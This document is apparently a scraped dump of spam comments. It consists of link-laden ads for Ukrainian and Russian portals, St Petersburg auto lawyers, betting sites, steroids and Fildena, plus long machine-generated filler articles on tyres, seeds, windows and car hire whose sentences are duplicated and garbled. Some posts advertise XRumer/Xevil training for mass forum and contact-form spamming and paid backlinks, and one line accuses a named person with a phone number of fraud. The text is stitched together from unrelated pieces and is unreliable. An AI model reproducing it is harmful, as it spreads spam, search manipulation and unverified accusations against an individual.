Портал о дизайне https://sculptureproject.org.ua интерьеров и пространства. Идеи, тренды, проекты и вдохновение для дома, офиса и общественных мест. Советы дизайнеров и примеры стильных решений каждый день.
Строительный сайт https://okna-k.com.ua для профессионалов и новичков. Новости отрасли, обзоры материалов, технологии строительства и ремонта, советы мастеров и пошаговые инструкции для качественного результата.
Сайт о металлах https://metalprotection.com.ua и металлообработке: виды металлов, сплавы, технологии обработки, оборудование и новости отрасли. Всё для специалистов и профессионалов металлургии.
Главный автопортал страны https://nmiu.org.ua всё об автомобилях в одном месте! Новости, обзоры, советы, автообъявления, страхование, ТО и сервис. Для водителей, механиков и просто любителей машин.
Женский онлайн-журнал https://rosetti.com.ua о стиле, здоровье и семье. Новости моды, советы экспертов, тренды красоты и секреты счастья. Всё, что важно и интересно женщинам любого возраста.
Cпециализируемся на оказании юридических услуг для автовладельцев Санкт-Петербурга. Мы профессионально занимаемся сопровождением при ДТП. Каждый юрист профильно специализируется на автоправе. Мы гарантируем конфиденциальность. Узнайте больше о возможностях сотрудничества. https://avtoyristivspb.ru/
Студия ремонта https://anti-orange.com.ua квартир и домов. Выполняем ремонт под ключ, дизайн-проекты, отделочные и инженерные работы. Качество, сроки и индивидуальный подход к каждому клиенту.
Туристический портал https://feokurort.com.ua для любителей путешествий! Страны, маршруты, достопримечательности, советы и лайфхаки. Планируйте отдых, находите вдохновение и открывайте мир вместе с нами.
Ремонт и строительство https://fmsu.org.ua без лишних сложностей! Подробные статьи, обзоры инструментов, лайфхаки и практические советы. Мы поможем построить, отремонтировать и обустроить ваш дом.
foot africain melbet – paris sportif
info foot africain paris sportif foot
info foot africain telecharger 1xbet
Оказываем профессиональную правовую поддержку по автомобильным вопросам. Наша практика включает защиту в суде. Опыт наших юристов гарантирует профессиональный подход. Это позволяет достигать желаемого результата. Подробнее о возможностях вы можете узнать. https://avtoyristivspb.ru/
Наша деятельность направлена на защиту прав водителей. Основные услуги: защита при лишении водительских прав. Каждый юрист регулярно повышает квалификацию. Обращение к нам дает возможность получить профессиональную защиту. Узнайте больше о наших услугах. https://avtoyristivspb.ru/
Современная студия дизайна https://bconline.com.ua архитектура, интерьер, декор. Мы создаём пространства, где технологии сочетаются с красотой, а стиль — с удобством.
melbet telecharger pronostic foot gratuit
parier foot en ligne https://parifoot-afrique1.com
paris sportif foot parier pour le foot
anabolic steroids effects on females
References:
https://git.ellinger.eu/ezekielcampion
Aumentará la confianza en el sitio web
Nivel de autoridad del dominio (DR de Ahrefs)
Mejorará la reputación en el sitio web.
El lugar de tu sitio web es fundamental para el SEO.
Nos encargamos de dirigir arañas de búsqueda de Google a tu sitio para aumentar su posición.
Existen dos clases básicas de robots de búsqueda:
Crawling robots – los que inspeccionan el sitio en primer lugar.
Indexing robots – acceden siguiendo las indicaciones de los robots de rastreo.
A mayor número de accesos de estos robots a tu sitio, más beneficioso será para el SEO.
Antes de comenzar, te entregaremos una captura de pantalla del Domain Rating desde Ahrefs.
Después de finalizar el trabajo, también tendrás una imagen actualizada del nivel de tu sitio en Ahrefs.
Paga solo por resultados.
Periodo de entrega: de poco más de una semana.
Aceptamos sitios con DR hasta 50.
Para completar tu pedido necesitamos:
La URL de tu página.
Una frase objetivo.
Este servicio no se aplica a redes sociales.
Файне місто Львів https://faine-misto.lviv.ua новини Львова та області. Події, огляди, цікаве.
согласование перепланировки нежилого помещения согласование перепланировки нежилого помещения .
перепланировка нежилого помещения перепланировка нежилого помещения .
согласование перепланировки нежилого помещения в нежилом здании http://www.pereplanirovka-nezhilogo-pomeshcheniya9.ru .
карнизы для штор с электроприводом карнизы для штор с электроприводом .
рулонные шторы с электроприводом и дистанционным управлением http://rulonnaya-shtora-s-elektroprivodom.ru .
Для тех, кто интересуется нумерологией по дате рождения, существует возможность онлайн нумерология по дате рождения, что может открыть новые перспективы в понимании себя и своих жизненных целей.
Нумерология по дате рождения является одним из наиболее интересных и загадочных аспектов человеческого существования, позволяющим раскрыть потенциал и предсказать события будущего . Этот метод основан на простой, но глубокой идее, что числа, составляющие дату рождения человека, могут раскрыть информацию о его характере, талантах и потенциале. Нумерология по дате рождения является древним искусством, позволяющим людям проникнуть в тайны числа и раскрыть скрытые истины. Люди, изучающие нумерологию, могут получить ценную информацию о своих жизненных путях и сделать прогнозы на будущее .
Нумерология по дате рождения включает в себя расчет чисел, которые могут раскрыть информацию о характере и потенциале человека . Число жизни является основным числом, которое определяет жизненный путь человека и его потенциал . Нумерология по дате рождения основана на анализе месяца и года рождения, что может дать представление о будущем человека.
Числа в нумерологии являются ключевыми элементами, которые могут помочь людям понять свою судьбу. Каждое число в нумерологии имеет свое уникальное значение и может дать информацию о характере и потенциале человека . Нумерология по дате рождения включает в себя анализ чисел от 1 до 9, которые могут дать представление о судьбе человека. Число 1 в нумерологии является числом человека, который имеет уникальные способности и может раскрыть свой потенциал.
Нумерология по дате рождения основана на анализе мастер-чисел, которые могут раскрыть информацию о будущем человека . Мастер-числа в нумерологии имеют свое уникальное значение и могут раскрыть информацию о будущем человека . Нумерология по дате рождения может помочь людям понять свое предназначение и сделать прогнозы на будущее .
Нумерология по дате рождения может помочь людям сделать правильные выборы в жизни и добиться успеха. Нумерология по дате рождения может дать информацию о характере и потенциале человека, что может быть полезно в бизнесе и карьере . Нумерология по дате рождения может помочь людям понять свои сильные и слабые стороны, что может быть полезно в личной жизни и отношениях .
Нумерология по дате рождения может быть инструментом для самопознания и личного роста, позволяющим людям разобраться в своих сильных сторонах и слабостях . Нумерология по дате рождения основана на анализе чисел, которые могут раскрыть информацию о будущем человека . Нумерология по дате рождения может быть интересным и полезным инструментом для людей, которые хотят понять свою судьбу и сделать прогнозы на будущее .
Нумерология по дате рождения дает людям возможность проанализировать свою судьбу и сделать правильные выборы в жизни . Нумерология по дате рождения является древним искусством, позволяющим людям проникнуть в тайны числа и раскрыть скрытые истины. Люди, изучающие нумерологию, могут получить ценную информацию о своих жизненных путях и сделать прогнозы на будущее .
Если вы ищете качественные и надёжные зимние шины для вашего автомобиля, то вам следует зимние шины спб в проверенных магазинах Санкт-Петербурга, которые предлагают широкий выбор моделей от известных производителей по доступным ценам.
Зимние шины играют ключевую роль в обеспечении безопасности на дорогах во время зимы. Они обеспечивают лучшее сцепление с дорогой и помогают предотвратить скольжение или занос автомобиля Предоставляют надежное сцепление с дорогой, снижая риск аварий. Правильно выбранные зимние шины могут существенно повысить безопасность вождения Правильный выбор зимних шин имеет большое значение для безопасности на дороге .
Зимние шины отличаются от летних и всесезонных по своей конструкции и материалам Зимние шины отличаются от летних и всесезонных по своей конструкции и материалам . Это позволяет им лучше работать в снегу и на льду Это позволяет им лучше работать в снегу и на льду . При выборе зимних шин важно учитывать такие факторы, как тип автомобиля, размер шин и регион проживания Для правильного выбора зимних шин необходимо учитывать характеристики автомобиля, подходящий размер и местные климатические условия.
Зимние шины имеют ряд особенностей, которые делают их пригодными для использования в зимних условиях Зимние шины имеют ряд уникальных особенностей, адаптированных для зимних дорог. Одной из ключевых особенностей является глубокий протектор, который обеспечивает лучшее сцепление с снегом и льдом Глубокий протектор шин позволяет ей лучше взаимодействовать с снегом и льдом, повышая безопасность. Кроме того, зимние шины изготавливаются из специального типа резины, который сохраняет свою эластичность даже в очень низких температурах Зимние шины производятся из особой резины, которая остается эластичной при низких температурах, обеспечивая хорошее сцепление с дорогой .
Этот тип резины позволяет шине лучше деформироваться и адаптироваться к неровностям зимней дороги Резина, используемая в производстве зимних шин, обеспечивает их гибкость и способность приспосабливаться к неровностям зимних дорог. Зимние шины также имеют специальные канавки и ребра, которые помогают улучшить сцепление и стабильность автомобиля Зимние шины также имеют специальные канавки и ребра, которые помогают улучшить сцепление и стабильность автомобиля . Все эти особенности вместе обеспечивают беспрецедентную безопасность и контролируемость автомобиля в зимних условиях Объединение этих характеристик делает зимние шины идеальным выбором для безопасного и контролируемого вождения в зимних условиях.
При выборе зимних шин важно учитывать несколько факторов, чтобы обеспечить максимальную безопасность и эффективность Выбор зимних шин требует тщательного рассмотрения нескольких ключевых факторов, которые влияют на эффективность и безопасность автомобиля. Одним из наиболее важных факторов является тип автомобиля, поскольку разные автомобили требуют разных размеров и типов шин Тип автомобиля является ключевым фактором при выборе зимних шин, поскольку каждому автомобилю нужны шины, подходящие его размеру и типу .
Кроме того, регион проживания также играет значительную роль, поскольку в разных регионах зимние условия могут существенно различаться Кроме того, регион проживания также играет значительную роль, поскольку в разных регионах зимние условия могут существенно различаться . Для регионов с сильными морозами и большим количеством снега могут потребоваться более специализированные шины Шины, предназначенные для суровых зим с большим количеством снега, могут понадобиться в регионах с сильными морозами. Также важно учитывать бюджет, поскольку зимние шины могут существенно различаться по цене Также важно учитывать бюджет, поскольку зимние шины могут существенно различаться по цене .
В заключении, зимние шины являются важнейшим элементом для безопасного и комфортного вождения в зимних условиях В итоге, зимние шины необходимы для того, чтобы автомобиль мог безопасно и эффективно передвигаться по зимним дорогам. Правильный выбор зимних шин, учитывающий тип автомобиля, регион проживания и личный бюджет, может существенно повысить безопасность и комфорт вождения Правильный выбор зимних шин, учитывающий тип автомобиля, регион проживания и личный бюджет, может существенно повысить безопасность и комфорт вождения . Зимние шины не только??ют безопасность, но и могут снизить риск аварий и повреждений автомобиля Зимние шины не только обеспечивают безопасность на дороге, но также могут сократить риск попадания в аварию и повреждения транспортного средства .
Используя зимние шины, водители могут с уверенностью ориентироваться в сложных зимних условиях, обеспечивая безопасность себя и других участников дорожного движения Благодаря использованию зимних шин, водители могут двигаться по зимним дорогам с уверенностью, обеспечивая свойу безопасность и безопасность других. Это особенно важно в регионах с суровыми зимами, где хорошие зимние шины могут стать настоящим спасением Это особенно важно в регионах с суровыми зимами, где хорошие зимние шины могут стать настоящим спасением .
Для безопасной и комфортной езды в зимнее время рекомендуется использовать шипованная резина зима, которые обеспечивают сцепление с дорогой даже в самых сложных зимних условиях.
предназначены для обеспечения сцепления колес с дорогой в условиях мороза и снега . Эти шины специально разработаны для эксплуатации при низких температурах . Правильный выбор зимних шин шипованных позволяет водителям чувствовать себя более уверенно на дороге .
Зимние шины шипованные подходят как для легковых, так и для грузовых автомобилей . При выборе зимних шин шипованных важно проконсультироваться с chuyenниками, если есть сомнения по поводу выбора. Кроме того, важно регулярно проверять состояние шин и соблюдать рекомендации производителя .
Зимние шины шипованные предоставляют улучшенную сцепку с дорогой, что снижает риск заноса и потери контроля над автомобилем . Эти шины предназначены для обеспечения надежной сцепки колес с дорогой в снежных и ледяных условиях . Использование зимних шин шипованных обеспечивает дополнительную сцепку на льду и снегу, что особенно важно в условиях сильного мороза.
Зимние шины шипованные могут использоваться на различных типах автомобилей и подходят как для легковых, так и для грузовых машин . При эксплуатации зимних шин шипованных следует обратить внимание на качество шин и их соответствие установленным стандартам . Кроме того, следует регулярно проверять давление в шинах и соблюдать рекомендации производителя.
При выборе зимних шин шипованных важно проконсультироваться с chuyenниками, если есть сомнения по поводу выбора. Зимние шины шипованные оснащены шипами, которые обеспечивают дополнительную сцепку на льду и снегу. Кроме того, следует помнить, что правильная эксплуатация шин напрямую влияет на безопасность на дороге.
Зимние шины шипованные имеют специальный состав, который сохраняет гибкость шин даже в сильный мороз . При выборе зимних шин шипованных важно проконсультироваться с chuyenниками, если есть сомнения по поводу выбора. Кроме того, важно помнить, что правильная эксплуатация шин напрямую влияет на безопасность на дороге и снижает риск аварий .
Зимние шины шипованные необходимы для снижения риска заноса и потери контроля над транспортным средством. Правильный выбор зимних шин шипованных дает возможность повысить уровень безопасности на дороге . Кроме того, важно регулярно проверять состояние шин и соблюдать рекомендации производителя .
Зимние шины шипованные имеют уникальную конструкцию, которая позволяет улучшить управляемость автомобилем в снежных и ледяных условиях . При эксплуатации зимних шин шипованных необходимо соблюдать рекомендации производителя и регулярно проверять состояние шин . Кроме того, необходимо следить за уровнем износа шин и своевременно заменять их .
Компания специализируется на добыча нерудных строительных материалов, что делает ее лидером в сфере поставок сыпучих материалов для строительной отрасли.
имеют большое значение для различных отраслей промышленности. Они используются в производстве строительных материалов . Кроме того, нерудные материалы должны соответствовать определенным стандартам качества .
Нерудные материалы являются альтернативой традиционным материалам . Они могут быть использованы для создания уникальных дизайнов . Кроме того, нерудные материалы должны быть использованы с учетом их свойств и характеристик .
Нерудные материалы могут быть классифицированы по своим свойствам и характеристикам . Они могут быть применены в различных сферах промышленности . Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Нерудные материалы такие как песок, гравий и щебень . Они могут быть использованы для создания инновационных решений. Кроме того, нерудные материалы должны быть применены с учетом условий эксплуатации.
Нерудные материалы имеют свои уникальные свойства и характеристики . Они могут быть использованы для создания уникальных дизайнов . Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Нерудные материалы такие как керамзит и перлит . Они могут быть использованы для создания инновационных решений. Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Нерудные материалы будут иметь большое значение для различных отраслей промышленности . Они могут быть применены в различных отраслях промышленности . Кроме того, нерудные материалы должны быть сертифицированы соответствующими органами .
Нерудные материалы будут применяться в новых условиях. Они могут быть использованы для создания инновационных решений. Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Мир архитектуры https://vineyardartdecor.com и дизайна в одном месте! Лучшие идеи, проекты и вдохновение для дома, офиса и города. Узнай, как создаются красивые и функциональные пространства.
Новини Вінниця https://u-misti.vinnica.ua публікує останні події у Вінниці та області. Політика, крімінал, цікаве..
Заботьтесь о здоровье сосудов ног с профессионалом! В группе «Заметки практикующего врача-флеболога» вы узнаете всё о профилактике варикоза, современных методиках лечения (склеротерапия, ЭВЛО), УЗИ вен и точной диагностике. Доверяйте опытному врачу — ваши ноги заслуживают лучшего: https://phlebology-blog.ru/
Частный заем денег домашние деньги альтернатива банковскому кредиту. Быстро, безопасно и без бюрократии. Получите нужную сумму наличными или на карту за считанные минуты.
Все спортивные новости http://sportsat.ru в реальном времени. Итоги матчей, трансферы, рейтинги и обзоры. Следите за событиями мирового спорта и оставайтесь в курсе побед и рекордов!
ИнфоКиев https://infosite.kyiv.ua блог Киева. Новости, обзоры, последние события в Киеве.
Cпециализируемся на оказании юридических услуг водителям Санкт-Петербурга. Основные услуги: защита при лишении водительских прав. Наши специалисты обладают глубокими знаниями законодательства. Мы гарантируем конфиденциальность. Узнайте больше о наших услугах. https://avtoyristivspb.ru/
Suchen Sie Immobilien? Montenegro immobilie wohnungen, Villen und Grundstucke mit Meerblick. Aktuelle Preise, Fotos, Auswahlhilfe und umfassende Transaktionsunterstutzung.
фитнес клуб москва цены фитнес клуб с бассейном в москве
A vibrant platformer guiding a panda through exciting puzzles and treasures. Fun and family-friendly: how to win at Panda game
Компания специализируется на карьеры нерудных материалов, что делает ее лидером в сфере поставок сыпучих материалов для строительной отрасли.
являются важной частью строительной индустрии . Они применяются для создания различных строительных конструкций . Кроме того, нерудные материалы должны соответствовать определенным стандартам качества .
Нерудные материалы являются альтернативой традиционным материалам . Они могут быть применены в различных сферах промышленности . Кроме того, нерудные материалы должны быть применены с учетом условий эксплуатации.
Нерудные материалы могут быть классифицированы по своим свойствам и характеристикам . Они могут быть использованы для создания различных строительных конструкций . Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Нерудные материалы имеют свои уникальные свойства и характеристики . Они могут быть использованы для создания инновационных решений. Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Нерудные материалы имеют свои уникальные свойства и характеристики . Они могут быть использованы для создания инновационных решений. Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Нерудные материалы имеют свои уникальные свойства и характеристики . Они могут быть использованы для создания инновационных решений. Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Нерудные материалы будут иметь большое значение для различных отраслей промышленности . Они могут быть применены в различных отраслях промышленности . Кроме того, нерудные материалы должны быть безопасны для использования.
Нерудные материалы будут применяться в новых условиях. Они могут быть использованы для создания уникальных дизайнов . Кроме того, нерудные материалы должны быть выбраны с учетом требований проекта .
Файне місто Вінниця https://faine-misto.vinnica.ua новини Вінниці та області. Останні події та цікаві статті.
потолка stretch-ceilings-nizhniy-novgorod.ru .
сайт фитнес клуба абонемент в фитнес клуб
Cпециализируемся на оказании юридических услуг для автовладельцев Санкт-Петербурга. Мы профессионально занимаемся сопровождением при ДТП. Каждый юрист регулярно повышает квалификацию. Мы обеспечиваем комплексный подход. Узнайте больше о возможностях сотрудничества. https://avtoyristivspb.ru/
Аренда автобуса в москве https://povozkin.ru
Лазерные станки https://raymark.ru для резки металла в Москве. 20 лет на рынке, выгодная цена, скидка 5% при заявке с сайта + обучение
HOME CLIMAT https://homeclimat36.ru кондиционеры и сплит системы в Воронеже. Скидка на монтаж от 3000 рублей! При покупке сплит-системы.
Training of XRumer Xevil software for seo
I teach how to make link mass on the site or social networking software XRumer.
The training includes :
1. Installation, server setup, download XRumer and Xevil on the server.
2. Setting up to work in posting mode!
3. Setting up XRumer for mailing to contact forms, which XRumer does perfectly.
4. Setting up Xevil.
5. Talking about what XRumer is and what it is for and how to interact with it in seo
Show sites where to take proxies, VPS service
I balance (optimize) crumer, Xevil and server for effective work.
I work on the 6th version of Xevil
Here’s the plan!
Install XRumer on a remote server (personal computer is not suitable for work)
I show you the settings for the work and make a project
Posting will be made in blogs and comments forums, Setting up a project with article placement (near-link text changes from the source alternately) that is important.
Collection of the base in the training is not included.
See additional options!!!
Cпециализируемся на оказании юридических услуг водителям и Ленинградской области. Мы профессионально занимаемся вопросами обжалования штрафов. Каждый юрист профильно специализируется на автоправе. Обращение к нам дает возможность получить профессиональную защиту. Узнайте больше о наших услугах. https://avtoyristivspb.ru/
Если вы ищете качественные семена различной марки, включая промокод семяныч, то вы можете найти их в специализированных магазинах или интернет-магазинах, предлагающих широкий ассортимент семян для различных культур.
Семяныч семена можно купить в различных магазинах и интернет-магазинах . Это связано с тем, что семена являются основой для выращивания здоровых растений. Семена должны быть свежими и иметь высокий процент всхожести . Кроме того, семена можно купить в пакетах или больших мешках, в зависимости от потребностей .
Семяныч семена необходимо выбирать с учетом сезона и типа почвы . Семена можно разделить на несколько категорий, включая семена для открытого грунта и теплиц . Кроме того, семена можно купить в интернет-магазинах или в специализированных магазинах .
Семяныч семена купить – это важный шаг в выращивании здоровых растений . Семена необходимо выбирать с учетом сезона и типа почвы . Кроме того, семена должны быть сертифицированы и соответствовать стандартам качества.
Семяныч семена купить – это процесс, который требует внимания и ответственности . Семена нужно выбирать с учетом климата и региона, в котором они будут выращиваться . Кроме того, семена можно купить в пакетах или больших мешках, в зависимости от потребностей .
Нужна недвижимость? https://www.nedvizhimost-chernogorii-u-morya.ru/ лучшие объекты для жизни и инвестиций. Виллы, квартиры и дома у моря. Помощь в подборе, оформлении и сопровождении сделки на всех этапах.
Аутстаффинг персонала https://skillstaff2.ru для бизнеса: легальное оформление сотрудников, снижение налоговой нагрузки и оптимизация расходов. Работаем с компаниями любого масштаба и отрасли.
Новости Днепр https://u-misti.dp.ua городской портал Днепра. События города и области.
Если вы ищете высококачественные семена для своего сада или коллекции, то интернет магазин семяныч предлагает широкий ассортимент семян от известных брендов и селекционеров, включая сорта, подходящие для разных климатических зон и типов почвы.
Это очень просто найти нужные семена в интернете и купить их с доставкой на дом . Для начала нужно определиться с типом семян, которые необходимы Это могут быть семена для выращивания овощей, фруктов или цветов . Семяныч семена купить можно и в специализированных магазинах Где продавцы могут дать советы и рекомендации по выбору семян .
Семяныч семена купить можно и на онлайн-площадках Что может быть удобно для тех, у кого нет времени или возможности посетить магазин . Семена можно купить и на рынках Это может быть хорошим вариантом для тех, кто ценит свежесть и качество семян. Также, перед покупкой семян, необходимо проверить сертификаты и документы Это может помочь избежать проблем с выращиванием и получить лучший результат.
Семяныч семена купить можно для различных целей И даже для создания специальных посадок, таких как медоносные растения. Для каждого типа семян есть свои особенности и требования Также, необходимо учитывать время созревания и урожайность. Семяныч семена купить можно и для создания луга или сада И можно выбрать семена, которые соответствуют необходимым характеристикам и требованиям . Также, перед выбором семян, необходимо учитывать регион и климат И необходимо выбрать семена, которые подходят для этого региона и климата .
Семяныч семена купить можно, но необходимо также изучить правила их выращивания И необходимо следовать рекомендациям и инструкциям . Для каждого типа семян есть свои правила и рекомендации Также, необходимо следить за температурой и влажностью. Семяныч семена купить можно и для создания луга или сада Что может быть хорошим вариантом для тех, кто хочет создать красивое и функциональное пространство . Также, необходимо следить за здоровьем семян И принимать меры для предотвращения заболеваний и вредителей .
Семяныч семена купить можно в различных магазинах и интернет-магазинах Это очень просто найти нужные семена в интернете и купить их с доставкой на дом . Семяныч семена купить можно и в специализированных магазинах И помочь в выборе нужных семян для конкретного климата и типа почвы . Также, перед покупкой семян, необходимо проверить сертификаты и документы Это может помочь избежать проблем с выращиванием и получить лучший результат. Семяныч семена купить можно и на онлайн-площадках Это может помочь найти лучшее предложение.
https://bento.me/fildena buy Fildena 100
+38 0950663759 – Володимир (Сергій) Романенко, Одеса – Оплатив передоплату — прийшло сміття, не вмикається. Гнида ігнорує, не зв?язуйтеся з ним.
Строительный портал https://v-stroit.ru всё о строительстве, ремонте и архитектуре. Полезные советы, технологии, материалы, новости отрасли и практические инструкции для мастеров и новичков.
пластиковые окна в дом становится все более популярной среди домашних и коммерческих застройщиков благодаря своей энергоэффективности и долговечности.
являются одним из наиболее популярных видов окон в современном строительстве . Они обеспечивают комфорт и экономию энергии . При этом их установка относительно проста и не требует специальных навыков .
Пластиковые окна отличаются широким разнообразием дизайна. Это значительно продлевает срок их службы и снижает затраты на ремонт . Кроме того, могут быть легко очищены и обслужены .
Одним из основных преимуществ пластиковых окон является их высокая степень энергосбережения . Это снижает затраты на отопление и кондиционирование . Кроме того, создают более мирную атмосферу внутри дома.
Пластиковые окна также известны своей высокой прочностью и устойчивостью к погодным условиям . Это позволяет им сохранять свой внешний вид и функциональность на протяжении многих лет . Кроме того, они легко чистятся и обслуживаются .
Пластиковые окна имеют разнообразие стильных и современных вариантов. Это дает возможность создать индивидуальный дизайн интерьера . При этом могут быть оснащены функцией противовзлома.
Пластиковые окна могут включать в себя функции регулировки влажности . Это обеспечивает максимальную степень контроля над внутренней средой. Кроме того, имеют возможность установки различных типов стекол .
В заключении, пластиковые окна предлагают широкий спектр преимуществ и возможностей . Они остаются одним из наиболее популярных видов окон. При этом их производство и установка должны соответствовать современным стандартам качества и безопасности .
Пластиковые окна останутся основным выбором для многих домовладельцев. Это соответствуют требованиям современного экологического и энергетического законодательства. Кроме того, их дальнейшее развитие и совершенствование будут направлены на увеличение их энергоэффективности и экологической безопасности .
Для организации незабываемого праздника илиorporate мероприятия в Новосибирске можно воспользоваться услугой аренда машины с водителем новосибирск, которая позволяет гостям наслаждаться поездкой без забот о вождении.
предоставляет широкий спектр услуг для путешественников . Это отличный способ увидеть все достопримечательности города без необходимости тратить время на поиск парковочных мест или навигацию по незнакомым улицам. Аренда авто с водителем позволяет клиентам расслабиться и наслаждаться поездкой.
Аренда авто с водителем в Новосибирске дает возможность клиентам создать незабываемые впечатления от поездки. Это особенно актуально для деловых поездок, когда время и комфорт имеют первостепенное значение. Аренда авто с водителем позволяет провести встречи и переговоры в дороге .
Аренда авто с водителем в Новосибирске дает возможность наслаждаться поездкой без заботы о вождении и парковке . Это особенно важно для тех, кто не знаком с городом или не имеет опыта вождения в чужом городе. Аренда авто с водителем обеспечивает безопасность на дороге .
Аренда авто с водителем в Новосибирске дает возможность выбрать машину, подходящую для конкретных потребностей . Это может быть особенно важно для групповых поездок или для клиентов, которым необходим определенный уровень комфорта. Аренда авто с водителем обеспечивает профессиональное обслуживание и поддержку во время поездки .
Аренда авто с водителем в Новосибирске дает возможность выбрать подходящий вариант в зависимости от потребностей и бюджета . Это особенно удобно для тех, кто планирует деловую поездку или путешествие с семьей. Аренда авто с водителем дает возможность клиентам получить полную информацию о ценах и услугах .
Аренда авто с водителем в Новосибирске дает возможность клиентам экономить на услугах . Это особенно важно для тех, кто часто использует услуги аренды авто с водителем. Аренда авто с водителем дает возможность клиентам получить максимум удовольствия от поездки .
Аренда авто с водителем в Новосибирске дает возможность клиентам наслаждаться поездкой без заботы о вождении . Это особенно важно для тех, кто ценит комфорт и безопасность на дороге. Аренда авто с водителем позволяет клиентам наслаждаться поездкой без заботы о вождении и парковке.
Аренда авто с водителем в Новосибирске является отличным вариантом для тех, кто хочет с комфортом путешествовать по городу . Это особенно важно для тех, кто ищет способ сделать свою поездку более комфортной и приятной. Аренда авто с водителем позволяет клиентам расслабиться и наслаждаться поездкой.
Для тех, кто планирует деловую поездку или просто хочет исследовать город в комфорте, аренда автомобиля с водителем в новосибирске становится идеальным решением, обеспечивая безопасность, комфорт и гибкость в планировании маршрута.
Аренда авто с водителем в Новосибирске становится все более популярной среди туристов и жителей города, которые ценят комфорт и удобство . Это особенно важно для тех, кто прибыл в город без автомобиля или не хочет водить машину сам. Компании, предлагающие аренду авто с водителем, работают над тем, чтобы клиенты могли наслаждаться поездкой, не беспокоясь о проблемах с парковкой или пробками .
В Новосибирске можно найти множество компаний, предлагающих аренду авто с водителем на любой вкус и бюджет . Это разнообразие позволяет клиентам выбирать услуги, соответствующие их потребностям и финансовым возможностям. Некоторые компании предлагают скидки для долгосрочной аренды или для частых клиентов .
Наличие опытного водителя позволяет клиентам не беспокоиться о состоянии дорожного движения или поиске маршрута . Это удобство особенно ценится во время деловых поездок, когда каждый момент на счету. Услуги аренды авто с водителем в Новосибирске доступны 24 часа в сутки.
Это особенно важно для иностранных гостей или высокопоставленных лиц . Это позволяет компаниям сосредоточиться на своих основных задачах, не тратя время на логистику. Компании, предлагающие аренду авто с водителем, часто имеют опыт в организации трансфера для больших групп, что особенно важно для конференций и фестивалей .
Отзывы клиентов и рекомендации могут стать важным критерием при выборе . Это важно, чтобы клиенты могли оценить качество услуг и сделать правильный выбор. Услуги аренды авто с водителем в Новосибирске должны соответствовать индивидуальным потребностям каждого клиента.
Это гарантирует, что клиенты получают услуги высокого качества и безопасности . Это необходимое условие для обеспечения безопасных и комфортных поездок. Компании, предлагающие аренду авто с водителем, должны быть готовы предоставить всю необходимую информацию и ответить на вопросы клиентов.
Аренда авто с водителем в Новосибирске предлагает уникальные возможности для комфортных и безопасных поездок, что делает ее все более популярной услугой . Это связано с ростом цены на такие услуги и развитием городской инфраструктуры. Аренда авто с водителем в Новосибирске станет еще более доступной и удобной .
Услуги аренды авто с водителем в Новосибирске подходят для всех, кто хочет путешествовать с комфортом и безопасностью. Это идеальный способ испытать все, что может предложить город, без хлопот с вождением. Услуги аренды авто с водителем будут ключевым элементом в развитии туризма и бизнеса в регионе.
Риэлторская контора https://daber27.ru покупка, продажа и аренда недвижимости. Помогаем оформить сделки безопасно и выгодно. Опытные риэлторы, консультации, сопровождение и проверка документов.
Информационный блог https://gidroekoproekt.ru для инженеров и проектировщиков. Всё об инженерных изысканиях, водохозяйственных объектах, гидротехническом строительстве и современных технологиях в отрасли.
Автогид https://avtogid.in.ua автомобильній портал с обзорами, автоновостями, советами по ремонту и обслуживанию авто
Backlinks for your site
Practical on all topics of the site.
I make reference links to your domain.
These links direct web crawlers to the site, this significantly impacts for ranking, hence it’s critical to promote a site free of errors that hinder development.
Placement is secure for your platform!
I don’t submit in contact forms, (contact forms are harmful the domain because of reports from operators).
Publication is executed in allowed areas.
Inbound links are added to the most recent continuously refreshed list. A large number of platforms in the database.
Черкаси новини https://u-misti.cherkasy.ua щоденна стрічка новини, події та цікаве в Черкасах.
Если вы ищете качественные семена различной марки, включая сайт семяныч, то вы можете найти их в специализированных магазинах или интернет-магазинах, предлагающих широкий ассортимент семян для различных культур.
Семяныч семена необходимо выбирать с учетом погодных условий и типа почвы. Это связано с тем, что семена являются основой для выращивания здоровых растений. Семена должны быть свежими и иметь высокий процент всхожести . Кроме того, семена необходимо проверять на наличие вредителей и заболеваний .
Семяныч семена необходимо выбирать с учетом сезона и типа почвы . Семена можно разделить на несколько категорий, включая семена для открытого грунта и теплиц . Кроме того, семена необходимо проверять на наличие вредителей и заболеваний .
Семяныч семена необходимо выбирать с учетом типа почвы и климата . Семена необходимо выбирать с учетом сезона и типа почвы . Кроме того, семена необходимо проверять на наличие вредителей и заболеваний .
Семяныч семена купить – это процесс, который требует внимания и ответственности . Семена нужно выбирать с учетом климата и региона, в котором они будут выращиваться . Кроме того, семена можно купить в пакетах или больших мешках, в зависимости от потребностей .
Деревянные лестницы https://rosslestnica.ru под заказ в любом стиле. Прямые, винтовые, маршевые конструкции из массива. Замеры, 3D-проект, доставка и установка. Гарантия качества и точности исполнения.
Для организации незабываемого праздника илиorporate мероприятия в Новосибирске можно воспользоваться услугой прокат авто с водителем, которая позволяет гостям наслаждаться поездкой без забот о вождении.
является отличным вариантом для тех, кто хочет с комфортом путешествовать по городу . Это отличный способ увидеть все достопримечательности города без необходимости тратить время на поиск парковочных мест или навигацию по незнакомым улицам. Аренда авто с водителем обеспечивает безопасность и комфорт на дороге .
Аренда авто с водителем в Новосибирске дает возможность клиентам создать незабываемые впечатления от поездки. Это особенно актуально для деловых поездок, когда время и комфорт имеют первостепенное значение. Аренда авто с водителем дает возможность быстро и комфортно добраться до места встречи .
Аренда авто с водителем в Новосибирске предоставляет широкий спектр преимуществ для клиентов . Это особенно важно для тех, кто не знаком с городом или не имеет опыта вождения в чужом городе. Аренда авто с водителем позволяет клиентам расслабиться и наслаждаться поездкой.
Аренда авто с водителем в Новосибирске позволяет клиентам выбирать из различных типов автомобилей . Это может быть особенно важно для групповых поездок или для клиентов, которым необходим определенный уровень комфорта. Аренда авто с водителем позволяет клиентам наслаждаться поездкой без заботы о техническом обслуживании автомобиля.
